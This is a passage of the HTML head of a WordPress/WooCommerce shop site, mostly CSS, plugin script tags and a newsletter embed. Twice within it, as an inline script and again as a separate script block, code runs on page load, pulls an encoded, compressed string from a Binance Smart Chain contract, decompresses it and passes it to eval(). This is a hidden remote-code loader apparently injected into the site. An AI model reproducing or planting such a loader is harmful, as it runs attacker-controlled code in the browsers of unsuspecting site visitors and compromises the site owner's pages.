				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='searchwp-live-search-css' href='https://www.xn--mour-9na.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='32c8af363267b853254dd161fe72e414-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese&#038;display=swap&#038;ver=7.1.7' media='all' />
<link rel='stylesheet' id='7b567a921285369985feb1923643b539-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A700%2C600%2C400%2C500%2C300&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese&#038;display=swap&#038;ver=7.1.7' media='all' />
<script src="https://www.xn--mour-9na.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.xn--mour-9na.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.xn--mour-9na.com/?page_id=2523","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script id="web3-js-after">
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
//# sourceURL=web3-js-after
</script>
<link rel="https://api.w.org/" href="https://www.xn--mour-9na.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xn--mour-9na.com/wp-json/wp/v2/tags/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xn--mour-9na.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>		<link rel="preload" href="https://www.xn--mour-9na.com/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://www.xn--mour-9na.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<script src="[data-uri]"></script><script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>

<script type='text/javascript'>
    document.addEventListener('contextmenu', function(e){
    if (e.target.nodeName === 'IMG') {
        e.preventDefault();
		alert('© Âmour - Tous droits réservés. Merci de respecter les droits et le travail des auteur(e)s en ne copiant pas le contenu sans autorisation');
    }
}, false);
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.xn--mour-9na.com/wp-content/uploads/2023/04/amour-logo-version-originale-favicon-fond-blanc-centre-1.svg" sizes="32x32" />
<link rel="icon" href="https://www.xn--mour-9na.com/wp-content/uploads/2023/04/amour-logo-version-originale-favicon-fond-blanc-centre-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xn--mour-9na.com/wp-content/uploads/2023/04/amour-logo-version-originale-favicon-fond-blanc-centre-1.svg" />
<meta name="msapplication-TileImage" content="https://www.xn--mour-9na.com/wp-content/uploads/2023/04/amour-logo-version-originale-favicon-fond-blanc-centre-1.svg" />
		<style id="wp-custom-css">
			.author-avatar img{
	height:80px;
	width:80px;
}
		</style>
							<style id="csco-customizer-output-default-styles" >
						body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#777777;--adp-popup-type-notification-text-link-color:#000000;--adp-popup-close-color:#000000;--adp-popup-close-hover-color:#a0a0a0;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#777777;--mfp-controls-text-color-hover:#777777;--mfp-caption-title-color:#777777;--mfp-controls-text-color:#c9c9c9;--mfp-caption-subtitle-color:#c9c9c9;}.woocommerce.widget_product_search input[type="search"].search-field, .select2-container--default .select2-selection--single, .select2-dropdown{background-color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#ffffff;border-left-color:#eeeeee;border-right-color:#eeeeee;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#777777;}.woocommerce.widget_product_search input[type="search"].search-field, .select2-container--default .select2-selection--single .select2-selection__rendered{color:#777777;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#c9c9c9;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#c9c9c9;}.woocommerce ul.products li.product .price, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce ul.cart_list li .reviewer, .woocommerce ul.product_list_widget li .reviewer, .woocommerce .woocommerce-result-count, .woocommerce .product_meta, .woocommerce div.product p.price del,.woocommerce div.product span.price del, .woocommerce .woocommerce-review-link, .woocommerce-review__published-date, .woocommerce table.shop_table th, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before, .select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true]{color:#c9c9c9;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#000000;}.owl-dot.active span{background-color:#000000;}.cnvs-block-tabs{--cnvs-tabs-button-color:#000000;--cnvs-tabs-button-hover-color:#a0a0a0;}.woocommerce ul.products li.product .price ins, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .quantity-controls input, .woocommerce .woocommerce-review-link:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce p.stars a:hover, .woocommerce .order-total .amount{color:#000000;}.woocommerce a.remove{color:#000000!important;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#a0a0a0;}.woocommerce .widget_layered_nav ul li.chosen a:hover:before, .woocommerce p.stars a, .woocommerce .woocommerce-MyAccount-navigation-link.is-active a{color:#a0a0a0;}.wp-block-separator{color:#eeeeee;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#eeeeee;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#eeeeee;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#eeeeee;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#eeeeee;}.wp-block-separator.is-style-dots:before{color:#eeeeee;}.woocommerce.widget_product_search input[type="search"].search-field, .woocommerce .cart-collaterals .cart_totals, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .select2-container--default .select2-selection--single, .select2-dropdown, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .woocommerce table.woocommerce-checkout-review-order-table, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, #add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text, .woocommerce table.woocommerce-table--order-details, .woocommerce .woocommerce-MyAccount-navigation ul{border-color:#eeeeee;} .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .wc-block-product-categories > ul > li:not(:first-child), .widget_product_categories > ul > li:not(:first-child), .woocommerce .widget_layered_nav > ul > li:not(:first-child), .woocommerce .product_meta, .pk-nav-tabs .pk-nav-link.pk-active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #review_form, .woocommerce table.shop_table td, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{border-top-color:#eeeeee;}.woocommerce div.product .woocommerce-tabs ul.tabs{border-bottom-color:#eeeeee;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eeeeee;}.woocommerce .star-rating:before{color:#eeeeee;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#f8f8f8;}.pk-share-buttons-wrap{--pk-share-link-background:#f8f8f8;--pk-mobile-share-horizontal-background:#f8f8f8;}.cnvs-block-collapsible-title{background-color:#f8f8f8;}.cnvs-block-alert{--cnvs-alert-background:#f8f8f8;}.cnvs-badge{--cnvs-badge-background:#f8f8f8;}div.quantity input, .woocommerce-error, .woocommerce-info, .woocommerce-message, .progress, .woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover, .woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th, .woocommerce .woocommerce-Reviews #comments, .woocommerce #review_form_wrapper, #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row, .woocommerce ul.order_details{background-color:#f8f8f8;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce-review__author, .comment-reply-title, #ship-to-different-address > label{color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#000000;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#d8ac0a;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#d8ac0a;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#eeeeee;}.pk-pin-it{color:#eeeeee!important;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce span.onsale, .header-cart .cart-quantity, .woocommerce.widget_product_search input[type=submit], .product-thumbnail .added_to_cart, .woocommerce a.remove:hover, .select2-container--default .select2-results__option--highlighted[aria-selected], .woocommerce.widget_product_search button{color:#eeeeee;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#ffffff;}.pk-pin-it:hover{color:#ffffff!important;background-color:#000000!important;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,  .header-cart:hover .cart-quantity, .post-tags a:focus, .post-tags a:hover, .woocommerce.widget_product_search input[type=submit]:hover, .product-thumbnail .added_to_cart:hover, .woocommerce.widget_product_search button:hover{color:#ffffff;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#282828;}.pk-bg-primary, .pk-pin-it{background-color:#282828!important;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce span.onsale, .header-cart .cart-quantity, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce.widget_product_search input[type=submit], .product-thumbnail .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.remove:hover, .select2-container--default .select2-results__option--highlighted[aria-selected], .woocommerce.widget_product_search button{background-color:#282828;}.woocommerce .star-rating span:before{color:#282828;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button 